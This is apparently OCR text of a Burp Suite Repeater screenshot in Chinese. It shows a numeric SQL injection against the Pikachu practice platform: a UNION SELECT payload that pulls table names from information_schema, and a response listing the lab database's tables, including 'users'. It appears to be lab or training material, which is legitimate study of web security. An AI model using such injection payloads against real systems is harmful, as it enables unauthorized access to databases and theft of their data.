 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1
发送 取消 Burp AI 目标: http://pikachu:82 HTTP/1
请求
美化 Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikachu:82
3 Content-Length: 134
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/149.0.0.0 Safari/537.36
8 Origin: http://pikachu:82
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://pikachu:82/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=39f441ced65b329b588de092786feb3c
14 Connection: keep-alive
15
16 id=-1 union select 1,group_concat(table_name) from information_schema.tables where
table_schema='pikachu'--+&submit=%E6%9F%A5%E8%AF%A2
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is: httpinfo,member,message,users,xssblind
Inspector
备注
说明
自定义行动